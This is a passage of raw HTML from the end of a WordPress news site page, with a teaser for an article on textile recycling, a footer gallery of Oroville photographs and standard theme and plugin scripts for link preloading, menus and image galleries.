                <div class="td-module-thumb"><a href="https://www.diggernews.com/eco-smart-company-keeps-landfills-free-of-old-textile-fibers/" rel=" bookmark" class="td-image-wrap " title="Eco-Smart Company Keeps Landfills Free of Old Textile Fibers" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="" title="Eco-Smart Company Keeps Landfills Free of Old Textile Fibers" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2020/02/ETUniforms-324x160.jpg"  width="324" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Eco-Smart Company Keeps Landfills Free of Old Textile Fibers" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2020/02/ETUniforms-324x160.jpg"  width="324" height="160" /></noscript></a></div>                <a href="https://www.diggernews.com/category/environment/" class="td-post-category">Environment</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/eco-smart-company-keeps-landfills-free-of-old-textile-fibers/" rel="bookmark" title="Eco-Smart Company Keeps Landfills Free of Old Textile Fibers">Eco-Smart Company Keeps Landfills Free of Old Textile Fibers</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T10:40:28+00:00" >February 10, 2020</time></span>                <span class="td-module-comments"><a href="https://www.diggernews.com/eco-smart-company-keeps-landfills-free-of-old-textile-fibers/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.diggernews.com/page/2/" class="page" title="2">2</a><a href="https://www.diggernews.com/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.diggernews.com/page/42/" class="last" title="42">42</a><a href="https://www.diggernews.com/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 42</span><div class="clearfix"></div></div>                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                                                    </div>
                    </div>
                    </div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><div id="flickr_oroville_8305"><div class="slickr-flickr-gallery sf-lightbox"><ul><li class="active"><a href="https://live.staticflickr.com/65535/52397568886_6fa80f7df5.jpg"  ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"   title="Osprey Having Lunch" data-lazy-src="//live.staticflickr.com/65535/52397568886_6fa80f7df5_s.jpg" /><noscript><img src="//live.staticflickr.com/65535/52397568886_6fa80f7df5_s.jpg"   title="Osprey Having Lunch" /></noscript></a></li><li><a href="https://live.staticflickr.com/65535/52398057083_b36c22009b.jpg"  ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"   title="WIlbur Sunset" data-lazy-src="//live.staticflickr.com/65535/52398057083_b36c22009b_s.jpg" /><noscript><img src="//live.staticflickr.com/65535/52398057083_b36c22009b_s.jpg"   title="WIlbur Sunset" /></noscript></a></li><li><a href="https://live.staticflickr.com/65535/51217173780_ef73e49dab.jpg"  ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"   title="Headed into the next drought | 2021 [Explored]" data-lazy-src="//live.staticflickr.com/65535/51217173780_ef73e49dab_s.jpg" /><noscript><img src="//live.staticflickr.com/65535/51217173780_ef73e49dab_s.jpg"   title="Headed into the next drought | 2021 [Explored]" /></noscript></a></li><li><a href="https://live.staticflickr.com/65535/51037787257_ac3c069204.jpg"  ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"   title="williams tv. oroville, ca. 2015." data-lazy-src="//live.staticflickr.com/65535/51037787257_ac3c069204_s.jpg" /><noscript><img src="//live.staticflickr.com/65535/51037787257_ac3c069204_s.jpg"   title="williams tv. oroville, ca. 2015." /></noscript></a></li><li><a href="https://live.staticflickr.com/65535/50630845971_36a8dc7da9.jpg"  ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"   title="old table mountain bridge. oroville, ca. 2015." data-lazy-src="//live.staticflickr.com/65535/50630845971_36a8dc7da9_s.jpg" /><noscript><img src="//live.staticflickr.com/65535/50630845971_36a8dc7da9_s.jpg"   title="old table mountain bridge. oroville, ca. 2015." /></noscript></a></li><li><a href="https://live.staticflickr.com/65535/49737745407_d6a73e956f.jpg"  ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"   title="river dredge" data-lazy-src="//live.staticflickr.com/65535/49737745407_d6a73e956f_s.jpg" /><noscript><img src="//live.staticflickr.com/65535/49737745407_d6a73e956f_s.jpg"   title="river dredge" /></noscript></a></li><li><a href="https://live.staticflickr.com/4434/35829808334_8c0505d6a0.jpg"  ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"   title="Symbol on the red gate" data-lazy-src="//live.staticflickr.com/4434/35829808334_8c0505d6a0_s.jpg" /><noscript><img src="//live.staticflickr.com/4434/35829808334_8c0505d6a0_s.jpg"   title="Symbol on the red gate" /></noscript></a></li><li><a href="https://live.staticflickr.com/8713/29962469406_1ccb6a076d.jpg"  ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"   title="Scrub oak wrapping around the beautiful day time moon. Table Mountain in Oroville CA" data-lazy-src="//live.staticflickr.com/8713/29962469406_1ccb6a076d_s.jpg" /><noscript><img src="//live.staticflickr.com/8713/29962469406_1ccb6a076d_s.jpg"   title="Scrub oak wrapping around the beautiful day time moon. Table Mountain in Oroville CA" /></noscript></a></li><li><a href="https://live.staticflickr.com/8709/28246536604_9f048936b6.jpg"  ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"   title="North Table Mountain Bloom..." data-lazy-src="//live.staticflickr.com/8709/28246536604_9f048936b6_s.jpg" /><noscript><img src="//live.staticflickr.com/8709/28246536604_9f048936b6_s.jpg"   title="North Table Mountain Bloom..." /></noscript></a></li><li><a href="https://live.staticflickr.com/8736/28200757476_ec55aa8bf2.jpg"  ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"   title="Oroville Lake Showing Beautiful Color" data-lazy-src="//live.staticflickr.com/8736/28200757476_ec55aa8bf2_s.jpg" /><noscript><img src="//live.staticflickr.com/8736/28200757476_ec55aa8bf2_s.jpg"   title="Oroville Lake Showing Beautiful Color" /></noscript></a></li><li><a href="https://live.staticflickr.com/1504/26699041341_1f9fec9b4a.jpg"  ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"   title="NelsonsBarFull" data-lazy-src="//live.staticflickr.com/1504/26699041341_1f9fec9b4a_s.jpg" /><noscript><img src="//live.staticflickr.com/1504/26699041341_1f9fec9b4a_s.jpg"   title="NelsonsBarFull" /></noscript></a></li><li><a href="https://live.staticflickr.com/1538/26162533093_b76f45d127.jpg"  ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"   title="PurpleWildflower" data-lazy-src="//live.staticflickr.com/1538/26162533093_b76f45d127_s.jpg" /><noscript><img src="//live.staticflickr.com/1538/26162533093_b76f45d127_s.jpg"   title="PurpleWildflower" /></noscript></a></li><li><a href="https://live.staticflickr.com/1488/25549007193_8c0c0822bb.jpg"  ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"   title="089•366 • 2016 • release…" data-lazy-src="//live.staticflickr.com/1488/25549007193_8c0c0822bb_s.jpg" /><noscript><img src="//live.staticflickr.com/1488/25549007193_8c0c0822bb_s.jpg"   title="089•366 • 2016 • release…" /></noscript></a></li><li><a href="https://live.staticflickr.com/1586/25684750700_6921032bdb.jpg"  ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"   title="079•366 • 2016 • Bald Rock" data-lazy-src="//live.staticflickr.com/1586/25684750700_6921032bdb_s.jpg" /><noscript><img src="//live.staticflickr.com/1586/25684750700_6921032bdb_s.jpg"   title="079•366 • 2016 • Bald Rock" /></noscript></a></li><li><a href="https://live.staticflickr.com/1704/25260295963_fdfa25a1db.jpg"  ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"   title="077•366 • 2016 • Table Mountain" data-lazy-src="//live.staticflickr.com/1704/25260295963_fdfa25a1db_s.jpg" /><noscript><img src="//live.staticflickr.com/1704/25260295963_fdfa25a1db_s.jpg"   title="077•366 • 2016 • Table Mountain" /></noscript></a></li><li><a href="https://live.staticflickr.com/1598/23714563383_df49af7413.jpg"  ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"   title="(Untitled)" data-lazy-src="//live.staticflickr.com/1598/23714563383_df49af7413_s.jpg" /><noscript><img src="//live.staticflickr.com/1598/23714563383_df49af7413_s.jpg"   title="(Untitled)" /></noscript></a></li><li><a href="https://live.staticflickr.com/5833/20899408931_c718f1ec1e.jpg"  ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"   title="Tanking up" data-lazy-src="//live.staticflickr.com/5833/20899408931_c718f1ec1e_s.jpg" /><noscript><img src="//live.staticflickr.com/5833/20899408931_c718f1ec1e_s.jpg"   title="Tanking up" /></noscript></a></li><li><a href="https://live.staticflickr.com/8687/16781912288_6a63ace631.jpg"  ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"   title="(Untitled)" data-lazy-src="//live.staticflickr.com/8687/16781912288_6a63ace631_s.jpg" /><noscript><img src="//live.staticflickr.com/8687/16781912288_6a63ace631_s.jpg"   title="(Untitled)" /></noscript></a></li><li><a href="https://live.staticflickr.com/7642/16966473602_2b2924aa4e.jpg"  ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"   title="(Untitled)" data-lazy-src="//live.staticflickr.com/7642/16966473602_2b2924aa4e_s.jpg" /><noscript><img src="//live.staticflickr.com/7642/16966473602_2b2924aa4e_s.jpg"   title="(Untitled)" /></noscript></a></li><li><a href="https://live.staticflickr.com/7614/16965492091_513b7e8cfa.jpg"  ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"   title="(Untitled)" data-lazy-src="//live.staticflickr.com/7614/16965492091_513b7e8cfa_s.jpg" /><noscript><img src="//live.staticflickr.com/7614/16965492091_513b7e8cfa_s.jpg"   title="(Untitled)" /></noscript></a></li></ul></div><div style="clear:both"></div></div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget">This form does not exist</div>
		</aside>            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-139 current_page_item menu-item-first td-menu-item td-normal-menu menu-item-429"><a href="https://www.diggernews.com/" aria-current="page">Home</a></li>
<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-570"><a href="https://www.diggernews.com/about-us/">About Us</a></li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-427"><a href="https://www.diggernews.com/anti-spam-policy/">Anti-Spam Policy</a></li>
<li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-425"><a href="https://www.diggernews.com/dmca-notice/">DMCA</a></li>
<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-426"><a href="https://www.diggernews.com/disclosure/">Disclosure</a></li>
<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-424"><a href="https://www.diggernews.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-423"><a href="https://www.diggernews.com/terms-and-conditions/">TOS</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-428"><a href="https://www.diggernews.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2019 Copyright  DiggerNews | All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_bigplay"
                    ,extra_classes: ""
            }
            };
        </script>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 69724e522540a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* ----- Flickr Gallery ----- */
.slickr-flickr-gallery img {width: 55px; height:55px;}
</style>






<script type='text/javascript' src='//www.diggernews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js' defer></script>
<script type='text/javascript' src='//www.diggernews.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/ssa2022\/|\/wp-admin\/|\/logout\/|\/ssa2022\/|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.diggernews.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='//www.diggernews.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js' defer></script>
<script type='text/javascript' src='//www.diggernews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx' id='tdb_js_posts_autoload-js' defer></script>
<script type='text/javascript' src='//www.diggernews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js' defer></script>
<script type='text/javascript' src='//www.diggernews.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js' defer></script>
<script type='text/javascript' src='//www.diggernews.com/wp-content/plugins/slickr-flickr/scripts/lightGallery.min.js?ver=1.0' id='slickr-flickr-lightbox-js' defer></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.diggernews.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='//www.diggernews.com/wp-content/cache/min/1/wp-includes/js/thickbox/thickbox.js?ver=1656806692' id='thickbox-js' defer></script>
<script type='text/javascript' src='//www.diggernews.com/wp-content/plugins/slickr-flickr/galleria/galleria-1.6.1.min.js?ver=1.6.1' id='galleria-js' defer></script>
<script type='text/javascript' src='//www.diggernews.com/wp-content/plugins/slickr-flickr/galleria/themes/classic/galleria.classic.min.js?ver=1.6.1' id='galleria-classic-js' defer></script>
<script type='text/javascript' src='//www.diggernews.com/wp-content/plugins/slickr-flickr/scripts/responsiveslides.min.js?ver=1.54' id='rslides-js' defer></script>
<script data-minify="1" type='text/javascript' src='//www.diggernews.com/wp-content/cache/min/1/wp-content/plugins/slickr-flickr/scripts/public.js?ver=1656806699' id='slickr-flickr-js' defer></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.8","configurations":["main"],"ajax_url":"https:\/\/www.diggernews.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.diggernews.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"on","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"header-menu":"Header Menu (main)","footer-menu":"Footer Menu","top-menu":"Top Header Menu","header-menu-mobile":"Header Menu Mobile (main)","footer-menu-mobile":"Footer Menu Mobile"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.diggernews.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.8' id='ubermenu-js' defer></script>
<script type='text/javascript' src='//www.diggernews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx' id='tdb_js_files_for_front-js' defer></script>
<script type='text/javascript' id='wpb_composer_front_js-js-extra'>
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"Newspaper"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.diggernews.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0' id='wpb_composer_front_js-js' defer></script>
<script type='text/javascript' src='//www.diggernews.com/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=6.9.0' id='vc_accordion_script-js' defer></script>
<script type='text/javascript' src='//www.diggernews.com/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=6.9.0' id='vc_tta_autoplay_script-js' defer></script>
<script type='text/javascript' src='//www.diggernews.com/wp-content/plugins/js_composer/assets/lib/vc_tabs/vc-tabs.min.js?ver=6.9.0' id='vc_tabs_script-js' defer></script>
<script data-minify="1" type='text/javascript' src='//www.diggernews.com/wp-content/cache/min/1/wp-content/plugins/dzs-videogallery/videogallery/vplayer.js?ver=1656806699' id='dzs.vplayer-js' defer></script>
<script type="text/javascript">
//<![CDATA[
jQuery(document).ready( function($) {
	jQuery("#flickr_oroville_8305").data("options",{"caption":false,"desc":false,"auto":true,"pause":5000,"speed":500,"mode":"fade","dynamic":true,"dynamicEl":[{"thumb":"https:\/\/live.staticflickr.com\/65535\/52397568886_6fa80f7df5_s.jpg","src":"https:\/\/live.staticflickr.com\/65535\/52397568886_6fa80f7df5.jpg","caption":"Osprey Having Lunch"},{"thumb":"https:\/\/live.staticflickr.com\/65535\/52398057083_b36c22009b_s.jpg","src":"https:\/\/live.staticflickr.com\/65535\/52398057083_b36c22009b.jpg","caption":"WIlbur Sunset"},{"thumb":"https:\/\/live.staticflickr.com\/65535\/51217173780_ef73e49dab_s.jpg","src":"https:\/\/live.staticflickr.com\/65535\/51217173780_ef73e49dab.jpg","caption":"Headed into the next drought | 2021 [Explored]"},{"thumb":"https:\/\/live.staticflickr.com\/65535\/51037787257_ac3c069204_s.jpg","src":"https:\/\/live.staticflickr.com\/65535\/51037787257_ac3c069204.jpg","caption":"williams tv. oroville, ca. 2015."},{"thumb":"https:\/\/live.staticflickr.com\/65535\/50630845971_36a8dc7da9_s.jpg","src":"https:\/\/live.staticflickr.com\/65535\/50630845971_36a8dc7da9.jpg","caption":"old table mountain bridge. oroville, ca. 2015."},{"thumb":"https:\/\/live.staticflickr.com\/65535\/49737745407_d6a73e956f_s.jpg","src":"https:\/\/live.staticflickr.com\/65535\/49737745407_d6a73e956f.jpg","caption":"river dredge"},{"thumb":"https:\/\/live.staticflickr.com\/4434\/35829808334_8c0505d6a0_s.jpg","src":"https:\/\/live.staticflickr.com\/4434\/35829808334_8c0505d6a0.jpg","caption":"Symbol on the red gate"},{"thumb":"https:\/\/live.staticflickr.com\/8713\/29962469406_1ccb6a076d_s.jpg","src":"https:\/\/live.staticflickr.com\/8713\/29962469406_1ccb6a076d.jpg","caption":"Scrub oak wrapping around the beautiful day time moon. Table Mountain in Oroville CA"},{"thumb":"https:\/\/live.staticflickr.com\/8709\/28246536604_9f048936b6_s.jpg","src":"https:\/\/live.staticflickr.com\/8709\/28246536604_9f048936b6.jpg","caption":"North Table Mountain Bloom..."},{"thumb":"https:\/\/live.staticflickr.com\/8736\/28200757476_ec55aa8bf2_s.jpg","src":"https:\/\/live.staticflickr.com\/8736\/28200757476_ec55aa8bf2.jpg","caption":"Oroville Lake Showing Beautiful Color"},{"thumb":"https:\/\/live.staticflickr.com\/1504\/26699041341_1f9fec9b4a_s.jpg","src":"https:\/\/live.staticflickr.com\/1504\/26699041341_1f9fec9b4a.jpg","caption":"NelsonsBarFull"},{"thumb":"https:\/\/live.staticflickr.com\/1538\/26162533093_b76f45d127_s.jpg","src":"https:\/\/live.staticflickr.com\/1538\/26162533093_b76f45d127.jpg","caption":"PurpleWildflower"},{"thumb":"https:\/\/live.staticflickr.com\/1488\/25549007193_8c0c0822bb_s.jpg","src":"https:\/\/live.staticflickr.com\/1488\/25549007193_8c0c0822bb.jpg","caption":"089\u2022366 \u2022 2016 \u2022 release\u2026"},{"thumb":"https:\/\/live.staticflickr.com\/1586\/25684750700_6921032bdb_s.jpg","src":"https:\/\/live.staticflickr.com\/1586\/25684750700_6921032bdb.jpg","caption":"079\u2022366 \u2022 2016 \u2022 Bald Rock"},{"thumb":"https:\/\/live.staticflickr.com\/1704\/25260295963_fdfa25a1db_s.jpg","src":"https:\/\/live.staticflickr.com\/1704\/25260295963_fdfa25a1db.jpg","caption":"077\u2022366 \u2022 2016 \u2022 Table 